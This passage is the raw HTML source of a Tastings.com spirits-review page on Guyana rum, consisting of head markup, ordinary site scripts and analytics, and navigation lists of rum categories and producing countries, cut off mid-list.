

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tastings.com/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Guyana.aspx
body_size: 15548
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Guyana Reviews, Ratings And Facts - Best Guyana Spirits | Tastings
</title><!-- meta tags -->
<meta name='robots' content='all'>
<meta name='google-site-verification' content='1u4_3sKjJaIXeB8NyzkJ2jah5n3AG_lEZlTRnb383iE'>
<meta name='title' content='Guyana Reviews'>
<meta name='description' content='Tastings features a huge library of expert Guyana spirits reviews and ratings, as well as facts and information. Stop by to browse and learn!'>
<meta name='keywords' content='Guyana spirits reviews,Guyana spirits ratings,Guyana spirits review,Guyana spirits rankings,best Guyana spirits reviews,Guyana spirits ranking'>
<meta name='author' content='Tastings.com | Beverage Testing Institute'>
<meta http-equiv='last-modified' content='2026-01-22@1:00:00 TMZ'>
<meta http-equiv='expires' content='2026-01-23@23:59:59 TMZ'>
<!-- /meta tags -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, minimal-ui" />
<!-- MasterPageScript.ascx -->
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#ffffff">

<!-- custom css -->
<link rel="stylesheet" href='/pushy/pushy.css?Ver=2.5' />
<link rel="stylesheet" href='/swiper/css/swiper.min.css?Ver=2.5' />
<link rel="stylesheet" href='/css/nouislider/nouislider.css?Ver=2.5' />
<link rel="stylesheet" href='/css/jquery.auto-complete.css?Ver=2.5' />
<link rel='stylesheet' href='/css/prettyPhoto.css?Ver=2.5' />
<link rel="stylesheet" href='/jquery-ui-1.12.1.custom/jquery-ui.css?Ver=2.5'>

<!-- site css -->



<!-- new css -->
<link id="ctl00_MasterPageScriptM_cssNew1" rel="stylesheet" href="/css/extracted-StyleSheetM.css?Ver=2.5"></link>
<link id="ctl00_MasterPageScriptM_cssNew2" rel="stylesheet" href="/css/extracted-StyleSheetMaster.css?Ver=2.5"></link>

<!-- js
<script  type="text/javascript"src="https://code.jquery.com/jquery-2.2.2.js"></script>

<script async="" src="//static.hotjar.com/c/hotjar-262516.js?sv=5"></script>
<script async="" src="https://script.hotjar.com/modules-bcb6f6382be530183b94c4d38f350a82.js"></script>
 -->
<script type="text/javascript" src='/js/libs/jquery-1.7.2.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/libs/modernizr-2.5.3.min.js?Ver=2.5'></script>

<script type="text/javascript" src='/swiper/js/swiper.jquery.min.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/nouislider/nouislider.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/jquery.auto-complete.js?Ver=2.5'></script>
<script type="text/javascript" src='/html5lightbox/html5lightbox.js?Ver=2.5'></script>
<script type="text/javascript" src='/jquery-ui-1.12.1.custom/jquery-ui.js?Ver=2.5'></script>
<script type="text/javascript" src='/js/pages/LibM.js?Ver=2.5'></script>

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
    var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNJ3JCX7Q.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-44AVY0T482']);
    _ss.push(['_trackPageView']);
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNJ3JCX7Q.marketingautomation.services/client/ss.js?ver=1.1.1';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

</head>
<body>
    <!-- MasterPageLeftFixed.aspx -->
    <form name="aspnetForm" method="post" action="/SPIRITS-CATEGORIES/ABOUT-RUM-AND-CANE-SPIRITS-COUNTRY-GUYANA.ASPX" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTg3MjU2ODUyOGRkfYUcO8rjpKIVO5tuw+prbqSNUfA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=ucE3zNC0ySV0BMpeu7DPrr8dF6vJxAptGBqXe28gsI3FFJEVZupCLCbh087ytoY8-lTlqrz7rodNixSdEN_1nYt9sog1&amp;t=638313619312541215" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=Ogu8gNu2t4jr8OYHgeFkEKb8ZHf-JW_uNdzqqQss3XM_ScTfVeCmmJmZIazzbTHvBcqkXNabaYaBtRy6TVar6cz5QcKNFCAbnyfGM3VCJNmLL6GPtSrobwh-mDLTRJIeQMcBvtAQDsSEOXxPib4VBo3nNEtgiUnR8vgAFgGLp5KTif_m0&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=nx0_rsebhpcSlCDZXUYHg2rHb2LCK6UoxX4lEOtHbB_wvCkpPILSb0vcnHRB8x7Bof63KPAXPEAYsC1tuvlDHfl6B-xPyyquq67T7YS5_7cGycHEyctlUEZUgU0qM6S_X1aDjvvzmHsR9DK1GmJwTl6YAII0wtgHsq9EG-5Qk1XO7US50&amp;t=ffffffffa50b82b2" type="text/javascript"></script>
<script src="/WebServices/ProcessRequest.asmx/jsdebug" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CB844F0C" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWBQLvrrIcAseSjJ4IArvXlogCAsyBxNEKAsaE2tUBW3oVpXqLQ7tGBOWrgNYOEg+oOKI=" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', document.getElementById('aspnetForm'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

        <div class="page" id="top">
            
<!-- MasterPageMobileMenuM.ascx -->
<nav class="pushy pushy-left m-pushy">
    <ul>
        <li class="pushy-link"><a href="/Home.aspx">Home</a> </li>
        <li class="pushy-link"><a href="/Home.aspx?Tab=Latest">Latest</a></li>
        <li class="pushy-submenu pushy-submenu-open">
            <a class="pushy-submenu-link" href="#">Search</a>
            <ul>
                <li class="pushy-link">
                    <a href="/Search-Spirits.aspx">
                        <img src="/images/m-spirits-icon.png" alt="Search Spirits" class="m-pushy-icon" />Spirits
                    </a>
                </li>
                <li class="pushy-link"><a href="/Search-Wine.aspx">
                    <img src="/images/m-wine-icon.png" alt="Search Wine" class="m-pushy-icon" />Wine
                </a>
                </li>
                <li class="pushy-link"><a href="/Search-Beer.aspx">
                    <img src="/images/m-beer-icon.png" alt="Search Wine" class="m-pushy-icon" />Beer</a>
                </li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Reviews</a>
            <ul>
                <li class="pushy-link"><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
                <li class='pushy-link'><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li class='pushy-link'><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Learn</a>
            <ul>
                <li class="pushy-link"><a href="/About-Spirits.aspx">About Spirits</a></li>
                <li class="pushy-link"><a href="/About-Wine.aspx">About Wine</a></li>
                <li class="pushy-link"><a href="/About-Beer.aspx">About Beer</a></li>
                <li class="pushy-link"><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Regions</a>
            <ul>
                <li class="pushy-link"><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
                <li class="pushy-link"><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
            </ul>
        </li>
        <li class="pushy-submenu">
            <a class="pushy-submenu-link" href="#">Spotlight</a>
            <ul>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
                <li class="pushy-link"><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
                <li class="pushy-link"><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
                <li class="pushy-link"><a href="/packaging/2023/BTI-Packaging-Design-Compendium-2023.aspx">2023 Packaging Winners</a></li>
                <li class="pushy-link"><a href="/Awards/Best-Of-Year-2022-Spirits.aspx">Best Of Year Awards 2022</a></li>
                <li class="pushy-link"><a href="/Holiday/2022/Tastings-Holiday-Gift-Guide-2022.aspx">Holiday Gift Guide 2022</a></li>
                <li> class="pushy-link"><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </li>
    </ul>
    </li>
        
    <li class="pushy-link"><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li class="pushy-link"><a href="/Blog/Video.aspx">Video</a></li>
    <li class="pushy-link"><a href="https://www.bevtest.com">For The Trade</a></li>
    <li class="pushy-link"><a href="/About/About-Tastings.aspx">About Us</a></li>
    </ul>
    <div style="height: 100px;">&nbsp;</div>
</nav>

            <div class="site-overlay"></div>
            <div class="wrapper container m-container">
                
<!-- MasterPageHeader.ascx -->
<header class="m-header-big">
    <div class="header-holder">
        <ul class="top-nav">
            <li><a href="/About/Contact-Us.aspx">Contact Us</a></li>
            <li><a href="/Sitemap/Site-Map.aspx"></a></li>
            <li><a href="/About/About-Tastings.aspx">About Us</a></li>
            <li>
                <div class="m-header-social" id="social-header">
                    <a target="_blank" class="icon-facebook" href="http://www.facebook.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-twitter" href="http://www.twitter.com/TastingsBTI"></a>
                    <a target="_blank" class="icon-linkedin" href="https://www.linkedin.com/company/beverage-testing-institute"></a>
                    <a target="_blank" class="icon-instagram" href="https://instagram.com/tastingsbti/"></a>
                    <a target="_blank" class="icon-pinterest" href="https://www.pinterest.com/tastingsbti/"></a>
                </div>
            </li>
        </ul>
        <!-- / top-nav -->
        <div class="holder clearfix">
            <div class="left-col">
                <a href="/Home.aspx"><strong class="logo">TASTINGS powered by the beverage testing institute since 1981 </strong></a>
                <div style="height: 36px;" class="bottom-row">
                    <nav>
                        <a href="/Home.aspx" class="home">home</a> <a id="lnkSearchSpirits" href="/Search-Spirits.aspx">
                            <img src="/images/spirits-normal.jpg" alt="Search Spirits" width="109" /></a> <a id="lnkSearchWine" href="/Search-Wine.aspx">
                                <img src="/images/wine-normal.jpg" alt="Search Wine" width="92" /></a> <a id="lnkSearchBeer" href="/Search-Beer.aspx">
                                    <img src="/images/beer-normal.jpg" alt="Search Beer" width="84" /></a>
                        <span>More <i class="fas fa-angle-down"></i>
                            <span style="min-width: 300px;">
                                <a href='/Search-Cider.aspx'>Cider</a><a href='/Search-Mead.aspx'>Mead</a><a href='/Search-Sake.aspx'>Sake</a><a href='/Search-Ready-To-Drink-Cocktails.aspx'>Ready To Drink Cocktails</a><a href='/Search-Drink-Mixer.aspx'>Mixers</a><a href='/Search-Flavored-Malt-Beverages.aspx'>Flavored Malt Beverages</a><a href='/Search-Non-Alcoholic.aspx'>Non-Alcoholic Beverages</a><a href='/Search-THC.aspx'>D-9 THC Beverages</a>
                            </span>
                        </span>

                    </nav>
                    <div class="keyword-form">
                        <fieldset>
                            <input autocomplete="off" name="MasterKeywordSearch" id="txtMasterKeywordSearch" class="txt" placeholder="Keyword Search..." type="text" />
                            <input class="btn" value="SEARCH" id="btnMasterKeywordSearch" type="button" />
                        </fieldset>
                    </div>
                </div>
                <!-- / bottom-row -->
            </div>
            <!-- / left-col -->
            <div class="right-col m-night-cap-container">
                <strong class="user"></strong>
                <a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">
                    <div class="NightCapLogo">
                        <img src="/images/NightCapLogo.jpg" class='img-nightcap' />
                    </div>
                </a>
                <div style="margin-top: -25px; text-align: center;"><a href="/NightCap/NightCap-Sign-Up.aspx" style="color: white; text-decoration: none;">Click Here to Sign Up for our Tastings Newsletter.</a> </div>
            </div>
            <!-- / right-col -->
        </div>
        <!-- / holder -->
        
<!-- MasterPageMenuM.ascx -->
<ul class="add-nav">
    <li><a href="#">reviews</a>
        <ul>
            <li><a href="/Reviews/Latest-Spirits-Wine-Beer-Reviews.aspx">Latest Reviews</a></li>
            <li><a href='/Reviews/2025-Spirits-Wine-Beer-Reviews.aspx'>2025 Reviews</a></li><li><a href='/Reviews/2024-Spirits-Wine-Beer-Reviews.aspx'>2024 Reviews</a></li><li><a href='/Reviews/2023-Spirits-Wine-Beer-Reviews.aspx'>2023 Reviews</a></li>
        </ul>
    </li>
    <li><a href="#">learn</a>
        <ul>
            <li><a href="/About-Spirits.aspx">About Spirits</a></li>
            <li><a href="/About-Wine.aspx">About Wine</a></li>
            <li><a href="/About-Beer.aspx">About Beer</a></li>
            <li><a href="/Drinkipedia/A-Terms.aspx">Drinkipedia</a></li>
        </ul>
    </li>
    <li><a href="#">regions</a>
        <ul>
            <li><a href="/About-USA-Spirits.aspx">Spirits By Country</a></li>
            <li><a href="/About-USA-Wine.aspx">Wine By Country</a></li>
            <li><a href="/About-USA-Beer.aspx">Beer By Country</a></li>
        </ul>
    </li>
    <li><a href="#">spotlight</a>
        <ul>
             <li><a href="/Awards/Best-Of-Year-2024-Spirits.aspx">2024 Best Of Year Awards</a></li>
            <li><a href="/Spirits-Reviews/All-Spirits-Best-Buys.aspx">Spirits Best Buys</a></li>
            <li><a href="/Wine-Reviews/All-Wine-Best-Buys.aspx">Wine Best Buys</a></li>
            <li><a href="/Spirits-Reviews/All-Wine-Cellar-Selections.aspx">Wine Cellar Selections</a></li>
            <li><a href="/Wine-Reviews/All-Beer-Cellar-Selections.aspx">Beer Cellar Selections</a></li>
            <li><a href="/Packaging/2025/2025-BevTest-Packaging-Compendium.aspx">2025 Packaging Winners</a></li>
            <li><a href="/Competitions/Special-Competitions.aspx">Special Competitions</a></li>
        </ul>
    </li>
    
    <li><a href="/Blog/The-Slurp.aspx">"The Slurp"</a></li>
    <li><a href="/Blog/Video.aspx">Video</a></li>
    <li><a href="https://www.bevtest.com">For The Trade</a></li>
    <!-- / add-nav -->
</ul>

    </div>
</header>
<div class="m-row">
    <div class="m-header-small">
        <div class="m-row">
            <div class="m-float-left m-header-small-container-menu">
                <span class="menu-btn">
                    <img src="/images/burger_menu.png" class="m-header-small-image-menu" /></span>
            </div>
            <div class="m-float-left m-header-small-container-logo">
                <a href="/Home.aspx">
                    <img src="/images/Tastings-Mobile-Small.png" class="m-header-small-image-logo" /></a>
            </div>
            <div class="m-float-right m-header-small-container-search">
                <a id="lnkSearch" href="#">
                    <img src="/images/search-icon.png" class="m-header-small-image-search" /></a>
            </div>
        </div>
    </div>
    <div id="divSearch" class="m-header-search-container" style="display: none;">
        <!-- not used -->
        <input name="ctl00$MasterPageHeaderM$txtSearch" type="text" id="ctl00_MasterPageHeaderM_txtSearch" class="m-header-search-input" />
        <input type="submit" name="ctl00$MasterPageHeaderM$btnSearch" value="Search" id="ctl00_MasterPageHeaderM_btnSearch" class="m-header-search-button" />
    </div>
    <div id="divSearchMobile" class="m-header-search-mobile-container" style="display: none;">
        <div class="m-header-search-mobile-radio-container">
            <input name="ctl00$MasterPageHeaderM$txtSearchMobile" type="text" id="ctl00_MasterPageHeaderM_txtSearchMobile" class="m-header-search-mobile-input" />
            <input type="submit" name="ctl00$MasterPageHeaderM$btnSearchMobile" value="Search" id="ctl00_MasterPageHeaderM_btnSearchMobile" class="btn m-header-search-mobile-button" />
        </div>
    </div>
</div>
<div class="m-header-small-margin-q"></div>

                <div class="m-content-main">
                    <div class="m-row">
                        <div class="m-columns-container m-columns-container-search-q">
                            <div class="m-tabs-menu-container-q">
                                
    <div id="tab-swiper-container-menu" class="swiper-container m-tabs-container">
        <div class="swiper-wrapper">
            <a href="#" id="lnkResults" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link m-tabs-menu-link-active" data-div-id="divResults">
                <div>
                    Top Picks
                </div>
            </a>
            <a href="#" id="lnkAbout" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divAbout">
                <div>
                    Guyana
                </div>
            </a>
            <a href="#" id="lnkFilter" class="swiper-slide m-tabs-menu-width-auto m-tabs-menu-link" data-div-id="divFilter">
                <div>
                    Filter
                </div>
            </a>
        </div>
    </div>

                            </div>
                            <div class="m-container-mobile-q">
                                <article>
                                    <div class="m-columns-top-flex-q t-columns-left-right">
                                        
                                    </div>
                                </article>
                                <article>
                                    <div class="m-columns-right-fixed-q t-columns-left-right">
                                        
    <!-- AboutGroupCountryM -->
    <div id="divFilter" class="t-page-view t-page-filter-q">
        <div class="m-content-box-heading-q">
            <h2 class="h2-inherit">
                Learn More
            </h2>
        </div>
        <div class="m-separator-small"></div>
        <div class="m-tabs-container t-tab-select">
            <a href="#" id="lnkSideTab1" class="m-tabs-link" data-div-id="divSideTab1">
                <div>
                    Groups
                </div>
            </a>
            <a href="#" id="lnkSideTab2" class="m-tabs-link" data-div-id="divSideTab2">
                <div>
                    Categories
                </div>
            </a>
            <a href="#" id="lnkSideTab3" class="m-tabs-link m-tabs-link-active" data-div-id="divSideTab3">
                <div>
                    Countries
                </div>
            </a>
        </div>
        <div class="t-tab-content">
            <div id="divSideTab1" class="t-tabs-view" style="display: none;">
                
<!-- KindGroupList.ascx -->
<div id="divKindTypeGroupList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Spirits Groups
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='list orange m-content-list m-orange-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Asian-Spirits.aspx'>Asian Spirits</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Cocktail-Bitters-Elixirs.aspx'>Cocktail Bitters & Elixirs</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Eau-de-Vie-And-Fruit-Brandy.aspx'>Eau de Vie & Fruit Brandies</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-French-Brandy.aspx'>French Brandy</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Gin-And-Genever.aspx'>Gin & Genever</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Irish-Whiskey.aspx'>Irish Whiskey</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Liqueurs.aspx'>Liqueurs</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Cocktail-Mixers.aspx'>Mixers</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-North-American-Whisky.aspx'>North American Whiskies</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Ready-to-Drink-Cocktails.aspx'>Ready-to-Drink Cocktails</a>
</li>
<li>
<span class='m-content-link-bold m-content-link-font-q'>Rum & Cane Spirits</span>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Scotch-Whisky.aspx'>Scotch Whisky</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-South-American-Spirits.aspx'>South American Spirits</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Specialty-Spirits.aspx'>Specialty Spirits</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Tequila-Mezcal-And-Agave-Spirits.aspx'>Tequila, Mezcal & Agave Spirits</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Vodka.aspx'>Vodka</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-World-Brandy.aspx'>World Brandies</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-World-Whisky.aspx'>World Whiskies</a>
</li>
</ul>
<div class='kind-type-list-padding'>
&#171; <a class='m-content-link-bold m-content-link-font-q' href='/About-Spirits.aspx'>Back To About Spirits</a>
</div>

    </div>
</div>

            </div>
            <div id="divSideTab2" class="t-tabs-view" style="display: none;">
                
<!-- KindGroupCatgList.ascx -->
<div id="divKindGroupCatgList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Rum & Cane Spirits Categories
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='list orange m-content-list m-orange-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Aged-Fresh-Cane-Juice-Rum-Category.aspx'>Aged Fresh Cane Juice Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Flavored-Fresh-Cane-Juice-Rum-Category.aspx'>Flavored Fresh Cane Juice Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Flavored-Rum-Category.aspx'>Flavored Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Gold-Rum-Category.aspx'>Gold Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Navy-Strength-Rum-Category.aspx'>Navy Strength Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Overproof-Rum-Category.aspx'>Overproof Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Rum-Aged-3-years-or-less-Category.aspx'>Rum (Aged 3 years or less)</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Rum-Aged-more-than-3-Years-Category.aspx'>Rum (Aged more than 3 Years)</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Specialty-Rum-Category.aspx'>Specialty Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Spiced-Rum-Category.aspx'>Spiced Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Sugarcane-Spirit-Category.aspx'>Sugarcane Spirit</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/Unaged-Fresh-Cane-Juice-Rum-Category.aspx'>Unaged Fresh Cane Juice Rum</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits/White-Rum-Category.aspx'>White Rum</a>
</li>
</ul>
    </div>
</div>

            </div>
            <div id="divSideTab3" class="t-tabs-view">
                
<!-- KindGroupCountryList.ascx -->
<div id="divKindGroupCountryList" class="tab-list-sub-heading">
    <div class="all-about-tab-list-sub-heading m-content-sub-heading">
        <h6>
            Rum & Cane Spirits Countries
        </h6>
    </div>
    <div class="all-about-tab-list-items m-content-list-container">
        <ul class='m-content-list m-orange-bullet'>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Bahamas.aspx'>Bahamas</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Barbados.aspx'>Barbados</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Belize.aspx'>Belize</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Bermuda.aspx'>Bermuda</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Canada.aspx'>Canada</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Caribbean-Region.aspx'>Caribbean Region</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Costa-Rica.aspx'>Costa Rica</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Dominican-Republic.aspx'>Dominican Republic</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Ecuador.aspx'>Ecuador</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Fiji.aspx'>Fiji</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-France.aspx'>France</a>
</li>
<li>
<a class='m-content-link-bold m-content-link-font-q' href='/Spirits-Categories/About-Rum-And-Cane-Spirits-Country-Greece.aspx'>Greece</a>
</li>
<li>
